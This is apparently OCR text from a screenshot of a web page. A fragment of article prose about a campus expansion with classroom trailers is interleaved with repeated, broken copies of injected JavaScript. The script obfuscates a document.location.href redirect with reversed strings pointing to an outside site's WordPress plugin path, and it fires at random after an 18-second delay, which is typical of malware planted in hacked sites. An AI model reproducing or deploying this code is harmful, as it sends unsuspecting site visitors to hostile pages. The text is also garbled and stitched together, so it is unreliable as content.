
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to its campus,
plus two classroom trailers and converted the second
floor in
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va